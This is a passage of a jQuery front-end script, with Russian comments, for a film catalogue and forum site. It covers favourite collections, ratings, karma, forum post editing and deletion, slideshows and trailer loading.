	});
	return false;
}

// Выбор коллекций своей ------------------------------------------
var is_fav_page = false;

function load_collection() {
	url = $(this).attr('href');

	if (is_fav_page) {
		load_url(url, true, load_collection_complete);
		if (fav_choice_dialog)
			fav_choice_dialog.dialog('close');
		return false;
	}
	return true;
}

// Добавление коллекции
function collection_add() {
	var name = $(".new_collection", fav_choice_dialog).val()

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {

					//console.log('new_collection',json);

					url = '/favorite/collection/' + json.id + '/';

					if (fav_choice_dialog)
						fav_choice_dialog.dialog('close');

					if (is_fav_page) {
						load_url(url, true, load_collection_complete);
					} else {
						document.location = url;
					}

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Добавление коллекции со страницы фильма
function collection_add1() {
	var name = $(".new_collection", fav_dialog).val()
	var film_id = $(".film_id", fav_dialog).val()

	//console.log( 'collection_add1',film_id,name);

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {

					//					console.log('new_collection',json);

					fav_load(film_id);

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Сортировка коллекции
function collection_order_update(event, ui) {

	var new_order = []
	$.each($('.collection-sortable li', fav_choice_dialog), function(index, item) {
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('collection_order_update', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/order/",
		dataType : 'json',
		data : {
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

var fav_choice_dialog = false;
// Создание окна диалога
function fav_choice_dialog_create() {
	if (fav_choice_dialog)
		return;
	fav_choice_dialog = $("<div id='fav_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_choice_dialog_create();
		// Загружаем форму
		fav_choice_dialog.dialog('open');
		fav_choice_load();
	}
	return false;
}

// Загрузка списка избранного
function fav_choice_load() {
	//console.log('fav_choice load',id);
	fav_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			fav_choice_dialog.html(json.content);
			$('.collection-fixed a', fav_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_choice_dialog).click(load_collection);

			// добавление коллекций
			$(".new_collection", fav_choice_dialog).css('heigth', '22px');
			$(".add_collection", fav_choice_dialog).button().click(collection_add);
			$(".new_collection_form", fav_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}


function delete_quality(){
	info_toolbox_show ("Удаление оповещения ... ");

	id = $(this).attr('obj_id');


	$.ajax({
		url: '/qualityreport/del/'+id+'/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function delete_favorite(){
	info_toolbox_show ("Удаление из коллекции ... ");

	film_id = $(this).attr('obj_id');
	collection_id = $(this).attr('collection_id');

	console.log('delete_favorite',collection_id,film_id);

	$.ajax({
		type: 'POST',
		url: '/favorite/fav/del/',
		dataType: 'json',
		data:{'film_id':film_id,'collection_id':collection_id},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+film_id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}


var season_choice_dialog = false;
// Создание окна диалога
function season_choice_dialog_create() {
	if (season_choice_dialog)
		return;
	season_choice_dialog = $("<div id='season_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function season_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		season_choice_dialog_create();
		// Загружаем форму
		season_choice_dialog.dialog('open');
		season_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function season_choice_load() {
	//console.log('season_choice load',id);
	season_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/season/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			season_choice_dialog.html(json.content);
			$('.collection-fixed a', season_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', season_choice_dialog).click(load_season);

			// добавление коллекций
			$(".new_collection", season_choice_dialog).css('heigth', '22px');
			$(".add_collection", season_choice_dialog).button().click(collection_add);
			$(".new_collection_form", season_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

// скрипты для форума
function getSelText() {//ok
	var txt = '';
	if (window.getSelection) {
		txt = window.getSelection();
	} else if (document.getSelection) {
		txt = document.getSelection();
	} else if (document.selection) {
		txt = document.selection.createRange().text;
	}
	return txt;
}

function addControl(str_class, str_pattern) {//ok

	//console.log('addControlButton', str_class,$('.'+str_class));

	$.each($('.' + str_class), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton(root, str_class, str_pattern) {//ok
	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton2(root, str_class, str_pattern) {//ok
	console.log('addControlButton2') ;

	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		console.log('obj_id', obj_id) ;
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);


		var obj_name = $(obj).attr('obj_name');
		console.log('obj_name', obj_name) ;
		var text = text.replace('{1}', obj_name);
		text = text.replace(/\{1\}/g, obj_id);


		$(obj).append(text);
	});
}


// markitup upgrade - работа со смайликами
function render_group_(id, group, from, to) {//ok - отрисовка для редактора
	var obj = $('#smilies_' + id).empty();
	$('#smilies_' + id + '_table td').css({
		'background-color' : '#ffffff',
		'border' : '0px'
	});
	$('#smilies_' + id + '_' + group).css({
		'background-color' : '#EEEEEE',
		'border' : '1px solid #3C78B5'
	});
	for ( I = from; I <= to; I++) {
		$('<a href="#" title=":smile' + I + ':" onclick="return render_smile_(\'' + id + '\',\'' + I + '\')"><img alt=":smile' + I + ':" src="' + MEDIA_URL + '/images/smiles/smile' + I + '.gif"/></a> ').appendTo(obj);
	}
	$('#smilies_id_message_text').css({
		'width' : '185px'
	});
	return false;
}

function render_smile_(id, emoticon_id) {//ok - отрисовка для редактора
	emoticon = ':smile' + emoticon_id + ':';
	$("#" + id).focus();
	$.markItUp({
		replaceWith : emoticon
	});
	return false;
}

(function($) {//???хз - отрисовка для редактора
	$.fn.serializeJSON = function() {
		var json = {};
		jQuery.map($(this).serializeArray(), function(n, i) {
			json[n['name']] = n['value'];
		});
		return json;
	};
})(jQuery);

(function($) {//ok
	$.fn.serializeObject = function() {
		var o = {};
		var a = this.serializeArray();
		$.each(a, function() {
			if (o[this.name] !== undefined) {
				if (!o[this.name].push) {
					o[this.name] = [o[this.name]];
				}
				o[this.name].push(this.value || '');
			} else {
				o[this.name] = this.value || '';
			}
		});
		return o;
	};
})(jQuery);

function ajaxEditFormInit() {//ok
	if (typeof init_generic_comment === 'function') {
		init_generic_comment()
	}
	sendForm = $("#sendForm");
	sendForm.submit(ajaxEditFormSubmit);
	$('input', sendForm).add('textarea', sendForm).add('select', sendForm).addClass("text ui-widget-content ui-corner-all");

	if ( typeof BUTTON_TITLE == 'undefined')
		BUTTON_TITLE = ms_26_1;
	if ( typeof SHOW_REFRESH == 'undefined')
		SHOW_REFRESH = true;

	//console.log({'BUTTON_TITLE':BUTTON_TITLE,'SHOW_REFRESH':SHOW_REFRESH});

	var buttonpane = $('<div class="buttonpane"></div>').appendTo("#form_wrapper").css('width', '99%');
	if (SHOW_REFRESH) {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '620px');
		$("<button>" + ms_26 + "</button>").appendTo(buttonpane).click(ajaxEditFormReset).button({
			icons : {
				primary : 'ui-icon-refresh'
			}
		});
	} else {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '99%');
	}

	$('<div class="clear"></div>').appendTo("#form_wrapper");

	$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + ms_3 + '"></span>').insertAfter('input.required').insertAfter('select.required');

	if ( typeof mySettings !== 'undefined') {
		$(".markitup", sendForm).markItUp(mySettings);

		//	$(".markItUp, .markitup, .markItUpHeader, .markItUpContainer", sendForm).css({'width':'100%'});
		$(".markItUpEditor", sendForm).css({
			'font-size' : '14px'
		});

		$(".markitup", sendForm).each(function(index, obj) {
			render_group_(obj.id, 1, 1, 24);
			$("#preview_" + obj.id).click(function() {
				$(obj.id).preview();
				return false;
			});
		});
	}

	captcha_refresh_init();

}

function ajaxEditFormReset() {//ok
	sendForm = $("#sendForm");
	$('.errors', sendForm).removeClass('errors');
	$('.errorlist', sendForm).remove();
	sendForm[0].reset();
}

function ajaxEditFormSubmit() {//ok
	sendForm = $("#sendForm");

	var action = sendForm.attr('action');
	$(".buttonpane button").button("option", "disabled", true);

	//validation
	var valid = true;
	$(".required", sendForm).each(function(index, field) {
		var wrap = $('#' + $(field).attr('name') + '-wrapper');
		wrap.removeClass('errors');
		$('.errorlist', wrap).remove();
		if (!$(field).val()) {
			if (valid) {// активируем выделяем первое поле
				field.focus();
			}

			valid = false;
			if (wrap.length) {
				wrap.addClass('errors').remove('.errorlist').prepend('<ul class="errorlist"><li>' + ms_3 + '</li></ul>');
			}
		}
	});
	if (valid) {
		var data = sendForm.serializeJSON();
		$.ajax({
			type : 'POST',
			url : action,
			dataType : 'json',
			data : data,
			cache : false,
			success : function(json, status) {
				if (json.status == 'ok') {
					$('#form_wrapper').html('<div class="margin"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + ms_ok + '</strong></p></div></div>');


					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// если тербуется дорисовать элемент на страницу
					if (json.add_content !== null) {
						if (Object.keys(json.add_content).length > 0) {
							// перерисовка формы
							$('#form_wrapper').html(json.content);
							// инициализация кнопок
							ajaxEditFormInit();
							sendForm = $("#sendForm");

							$.each(json.add_content, function(key, value) {
								// добавляем элемент и проводим инициализацию кнопок если нужно
								allowed_controls($(value).appendTo('#' + key).effect("highlight", {}, 1500));
							});
						}
					}

					if (json.redirect_to) {
						document.location = json.redirect_to;
					}


				} else if (json.status == 'error') {
					$('#form_wrapper').html('<div class="ui-widget"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + json.error + '</strong></p></div></div>');
					if (json.redirect_to) {
						document.location.href = json.redirect_to;
					}

				} else {
					// перерисовка формы
					$('#form_wrapper').html(json.content);
					// инициализация кнопок
					ajaxEditFormInit();
					sendForm = $("#sendForm");
					// Проверка целосности данных - исправляем глюки при при отправке
					var valid = false;
					if (Object.keys(json.form_data).length > 0) {
						valid = true;
						$.each(json.form_data, function(key, value) {
							if (data[key] != value) {
								// Данные неправильняе. Восстанавливаем правильняе данные для поля
								if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
									valid = false;
									$("#id_" + key).val(data[key]);
								}
							}
						});
					} else {
						// Поддтверждения данных не получено, восстанавливаем все кроме капчи.
						$.each(data, function(key, value) {
							if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
								$("#id_" + key).val(value);
							}
						});
					}
					if (!valid) {
						if (json.status !== 'invalid') {
							$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms_5 + '</li></ul>');
						}
						$('.errorlist', sendForm).effect("highlight", {}, 500);
					} // Проверка целосности данных
				}

			},
			error : function(xhr, str) {

				//console.log('ajax error %s: %s %s', xhr.status, xhr.statusText, str);
				if (xhr.status == 200) {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms5 + '</li></ul>');
				} else {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + ' <code>' + xhr.status + '-' + xhr.statusText + '</code></li><li>' + ms_5 + '</li></ul>');
				}
				$('.errorlist', sendForm).effect("highlight", {}, 500);
				$(".buttonpane button").button("option", "disabled", false);

			},
			complete : function() {//а тут ничего из предложенных параметров не берем :)
				$(".buttonpane button").button("option", "disabled", false);
			}
		});

	} else {
		$('.errorlist', sendForm).effect("highlight", {}, 500);
		$(".buttonpane button").button("option", "disabled", false);
	}
	return false;
}

function info_toolbox_alert(text) {//ok
	//console.log('info_toolbox_alert',text );
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show(0);

	setTimeout(function() {
		// Повторный показ, возможно окно закрыто в ajax_complete
		$('.info_toolbox').show(0).fadeOut(5000);
	}, 100);
}

function info_toolbox_show(text) {//ok
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show();
}

function info_toolbox_hide() {//ok
	$('.info_toolbox').hide();
}

function ajax_error(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	$("#denied_dialog_text").html(ms_error);
	denied_dialog.dialog('open');
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_alert(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	info_toolbox_alert(ms_alert);
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_complete() {//ok
	info_toolbox_hide();
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function toggle_info(id) {//ok
	//console.log(id)
	obj = $('#' + id).toggleClass('hidden');
	obj = $('#p' + id).toggleClass('nav-pointer_open').toggleClass('nav-pointer_close');
}

function tag_update(id) {//ok
	//console.log('tag_update',id);

	$.ajax({
		url : '/film/tag/update/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#tag_' + id).remove();
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function tag_del(id) {//ok
	//console.log('tag_del',id);

	$.ajax({
		url : '/film/tag/del/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#tag_' + id).remove();
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function karma_update(user_id, karma) {//ok
	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : user_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('.karma_' + user_id).html("Karma:<font color='#090'>+" + json.karmaGood + "</font> / <font color='#900'>-" + json.karmaBad + "</font>");
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});
	return false;
}

function init_raiting(type, parameter, id, average, votes) {//ok
	var container = $('#raiting_' + parameter + '_' + id);

	//console.log(type, parameter, id, average, votes, container);

	if (votes == 0) {
		var title = ms_27_2;
		var width = 0;
	} else if (parameter == 'film' && votes < 10) {
		var title = ms_27_1;
		var width = 0;
	} else {
		var title = ms_27 + average + ms_17 + votes;
		var width = Math.round(average * 10);
	}

	//console.log(title);

	var list = $('<ul class="' + type + '"><li class="current-rating" style="inline-size:' + width + '%;"></li></ul>').appendTo(container);

	for ( i = 1; i <= 10; i++) {

		var title1 = title + ".\n " + mr_ + i;
		//if (i == 1) {title1 += ".\n "+mr_1;}
		//if (i == 2) {title1 += ".\n "+mr_2;}
		//if (i == 3) {title1 += ".\n "+mr_3;}
		//if (i == 4) {title1 += ".\n "+mr_4;}
		//if (i == 5) {title1 += ".\n "+mr_5;}

		var item = $('<a class="star-' + i + '" title ="' + title1 + '">' + i + '</a>').click(function() {

			container.addClass('loading');
			var vote = $(this).html();
			$.ajax({
				url : '/vote/update/' + parameter + '/' + id + '/' + vote + '/',
				dataType : 'json',
				data : {},
				cache : false,
				success : function(json, status) {
					container.removeClass('loading');
					if (json.error) {
						open_alert(json.error, json.do_login);
					} else {

						// console.log('/vote/update/',json);

						var rate = Math.round(json.current.average * 10);

						container.attr('title', '' + json.current.average + ms_17 + json.current.votes);
						container.find('li').hide(1);
						container.find('.current-rating').show().animate({
							width : '0%'
						}, 1).animate({
							width : '' + rate + '%'
						});
						container.find('li').show(1000);
						if ($('#user_vote').length > 0) {
							$('#user_vote').html(ms_15 + '<b>' + json.vote + '</b>.');
							$('#user_vote1').html(ms_16);
							if (json.current.votes > 9) {
								$('#rating_votes').html(json.current.votes + ms_18);
								$('#rating').html(json.current.average).show();
							}
						}
					}
				},
				error : function(json, status) {
					container.removeClass('loading');
					open_alert(ms_error);
				}
			});
			return false;
		});
		var item1 = $('<li></li>').appendTo(list);
		item.appendTo(item1);
	}

}

// lightBox for video scenes
var lb_options = {
	fixedNavigation : false,
	imageLoading : MEDIA_URL + "images/lightbox-ico-loading.gif",
	imageBtnPrev : MEDIA_URL + "images/lightbox-btn-prev.gif",
	imageBtnNext : MEDIA_URL + "images/lightbox-btn-next.gif",
	imageBtnClose : MEDIA_URL + "images/lightbox-btn-close.gif",
	imageBlank : MEDIA_URL + "images/lightbox-blank.gif",
	txtImage : ms_28,
	txtOf : ms_29
};

// сортировка строк таблицы
function sortable_sort() {//ok
	var rec = Array();
	var rel = $(this).attr('rel');

	// определяем направление сортировки
	if ($(this).hasClass('ascending')) {
		var desk = true;
	} else {
		var desk = false;
	}

	$('.sortable').removeClass('descending ascending');

	// определяем по какому параметру сортировать + запоминаем сам объект
	$.each($('.ordering').children('div'), function(index, obj) {
		var value = parseFloat($(obj).attr(rel));
		rec[index] = {
			'value' : value,
			'obj' : obj
		};
	});

	// Пузырьковая сортировка
	for (var i = 0; i < rec.length; i++) {
		for (var j = rec.length - 1; j > i; j--) {
			if (rec[j - 1].value > rec[j].value) {
				x = rec[j - 1];
				rec[j - 1] = rec[j];
				rec[j] = x;
			}
		}
	}

	// учет направления и отрисовка стрелочек
	if (desk) {
		rec = rec.reverse();
		$(this).addClass('descending');
	} else {
		$(this).addClass('ascending');
	}

	// удаляем элементы из DOM.
	$('.ordering').children('div').detach();
	// добавляем в отсортированном порядке
	$.each(rec, function(index, value) {
		$(value.obj).appendTo($('.ordering'));
	});

}

function to_confirm_delete(id) {//ok
	$('#del_' + id).hide();
	$('#confirm_delete_' + id).show();
	return false;
}

function confirmed_delete(id) {//ok
	info_toolbox_show(ms_40);
	//console.log('confirmed_delete', id);
	$('#po_' + id).animate({
		opacity : 0.1
	}, 200);
	$.ajax({
		url : '/forum/del_post/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#po_' + id).stop(true, false).remove();
				if (json.topic_id) {
					if ($('.pt_' + json.topic_id).length == 0) {
						$('#to_' + json.topic_id).remove();
					}
				}
			}
		},
		error : function(json, status) {
			info_toolbox_hide();

			$('#del_' + id).show();
			$('#confirm_delete_' + id).hide();
			$('#po_' + id).show();
			open_alert(ms_error);
		},
		complete : ajax_complete
	});
	return false;
}

function canceled_delete(id) {//ok
	$('#del_' + id).show();
	$('#confirm_delete_' + id).hide();
	return false;
}



///////////////// top week slydesshow /////////////////
var top_week_timer = null;
var top_week_films = [];
var top_week_count = 0;
var top_week_current = -1;
var top_week_box1 = null;
var top_week_box2 = null;

function top_week_stop() {//ok
	window.clearInterval(top_week_timer);
}

function top_week_render(obj) {//ok
	res = "<div class='top_week' title='" + obj.name + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<div class='top_week_wrap'>" + "<a href='" + obj.url + "' target='_blank' ><big><b>" + obj.name + "</b></big></a><br/><br/>" + "<p class='genre_list'><b> " + ms_19 + "</b>:" + obj.genre + "</p>" + "<p class='genre_list'><b> " + ms_20 + "</b>:" + obj.actor + "</p>" + "<p class='justify'>" + obj.announce + "</p></div>" + "<div style='margin-inline-start:160px;'>" + "<a href='" + obj.url + "' target='_blank'><em class='download-button float_right'>" + ms_21 + "</em></a>";

	if (obj.date_release != '')
		res = res + "<div class='date'><small>" + ms_22 + ":</small> " + obj.date_release + "</div></div>";
	return res;
}

function top_week_init() {//ok
	if (top_week_box1 == null) {
		top_week_count = top_week_films.length;
		if (top_week_count > 0) {
			top_week_current++;

			//			console.log('top_week_init %s of %s',top_week_current, top_week_count);

			$('#top_week').css('height', '250px').html('');
			top_week_box1 = $('<div></div>').appendTo($('#top_week')).hide();
			top_week_box2 = $('<div></div>').appendTo($('#top_week')).html(top_week_render(top_week_films[top_week_current]));
		}
	}
	//start rotation
	top_week_start();
}

function top_week_start() {
	if (top_week_count > 1) {
		top_week_timer = window.setInterval(function() {
			top_week_next();
		}, 5000);
	}
}

function top_week_next() {
	top_week_current++;
	if (top_week_current >= top_week_count)
		top_week_current = 0;

	//	console.log('top_week_next %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

function top_week_prev() {
	top_week_current--;
	if (top_week_current < 0)
		top_week_current = top_week_count - 1;

	//	console.log('top_week_prev %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

///////////////// coming soon slydesshow /////////////////
var coming_soon_timer = null;
var coming_soon_films = [];
var coming_soon_count = 0;
var coming_soon_current = 0;
var coming_soon_box1 = null;
var coming_soon_box2 = null;

function coming_soon_stop() {//ok
	window.clearInterval(coming_soon_timer);
}

function coming_soon_render(obj) {//ok
	if (obj.img){
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "</div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}else{
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}
	
	if (obj.date_release)
		res = res + "<div class='date'>" + ms_22 + ": " + obj.date_release + "</div>";
	res = res + "<div class='genre'>" + obj.genre + "</div>" + "<a href='" + obj.url + "#quality_report' target='_blank'>" + ms_23 + "</a></div>";

	return res;
}

function coming_soon_init() {//ok
	//init
	if (coming_soon_box1 == null) {
		coming_soon_count = coming_soon_films.length;
		if (coming_soon_count > 0) {
			//	console.log('coming_soon init timer for %s items',coming_soon_count);

			$('#coming_soon').css('height', '320px').html('');
			coming_soon_box1 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).hide();
			coming_soon_box2 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
			coming_soon_current++;
		}
	}

	//start rotation
	if (coming_soon_count > 1) {
		coming_soon_timer = window.setInterval(function() {
			coming_soon_box1.html(coming_soon_box2.html()).show().slideUp('slow');
			coming_soon_box2.hide().html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');

			coming_soon_current++;
			if (coming_soon_current >= coming_soon_count) {
				coming_soon_current = 0;
			}
		}, 5000);
	}
}

function hyphen_words(text) {//ok
	var Hyphen = "\u00AD";

	var re1 = new RegExp("(" + PatX + ")(" + PatA + PatA + ")", "ig");
	var re2 = new RegExp("(" + PatV + ")(" + PatV + PatA + ")", "ig");
	var re3 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatV + ")", "ig");
	var re4 = new RegExp("(" + PatN + PatV + ")(" + PatN + PatV + ")", "ig");
	var re5 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatN + PatV + ")", "ig");
	var re6 = new RegExp("(" + PatV + PatN + PatN + ")(" + PatN + PatN + PatV + ")", "ig");

	text = text.replace(re1, "$1" + Hyphen + "$2");
	text = text.replace(re2, "$1" + Hyphen + "$2");
	text = text.replace(re3, "$1" + Hyphen + "$2");
	text = text.replace(re4, "$1" + Hyphen + "$2");
	text = text.replace(re5, "$1" + Hyphen + "$2");
	text = text.replace(re6, "$1" + Hyphen + "$2");
	return text;
}

function reviev_karma_update() {//ok
	var container = $(this);

	container.addClass('loading');
	var url = '/review/karma/';
	var review_id = container.attr('review_id');
	var karma = container.attr('karma');

	$.ajax({
		url : url,
		dataType : 'json',
		type : 'POST',
		data : {
			'review_id' : review_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#karmaGood-' + review_id).html(json.karmaGood);
				$('#karmaBad-' + review_id).html(json.karmaBad);
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}



function reviev_spoiler_update() {//ok
	var res = confirm(ms_24);
	if (res == false) {
		return false;
	}

	var container = $(this);
	container.addClass('loading');
	var url = container.attr('href');

	$.ajax({
		url : url,
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				open_alert(ms_25);
				container.parent().hide();
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}

function copyToClipboard(content) {//ok
	if (window.clipboardData && window.clipboardData.setData) {
		window.clipboardData.setData("Text", content);
		return true;
	} else {
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		} catch (e) {
			return false;
		}

		var clipboard = Components.classes["@mozilla.org/widget/clipboard;1"].getService();
		if (clipboard) {
			clipboard = clipboard.QueryInterface(Components.interfaces.nsIClipboard);
		}

		var transferable = Components.classes["@mozilla.org/widget/transferable;1"].createInstance();
		if (transferable) {
			transferable = transferable.QueryInterface(Components.interfaces.nsITransferable);
		}

		if (clipboard && transferable) {
			// тип передаваемых данных transferable.addDataFlavor("text/unicode");
			var textObj = new Object();
			var textObj = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			if (textObj) {
				textObj.data = content;
				// Упаковываем данные в контейнер
				transferable.setTransferData("text/unicode", textObj, content.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				clipboard.setData(transferable, null, clipid.kGlobalClipboard);

				return true;
			}
		}

		return false;
	}
}

function load_trailer_first(id){

	console.log('load_trailer_first',id);
	var url = $('#video-' + id).attr('href');
	var html = '<a  onclick="return load_trailer('+id+')" href="'+url+'"><div class="render_kinopoisk_first" title="Загрузить плеер"><em>►</em></div>';
	$('#player-' + id).html(html).css('height', '350px');
//	$('#player-' + id).html(html);
	return false;
}

function load_trailer(id) {//ok
	// if this trailer loaded - pass
	if ($('#object-' + id).length == 0) {

		$('.complaints').hide();
		$('#complaints-' + id).show();

		$('#tabs1 .video').addClass('video-wrap').removeClass('video');

		$('#tabs1 .video-wrap .player').html('').css('height', 'auto');
		$('#tabs1 .video-wrap').css('height', 'auto').css('padding-bottom', '0');

		var url = $('#video-' + id).attr('video');

		console.log('load_trailer',id, kinopoisk_id, url);

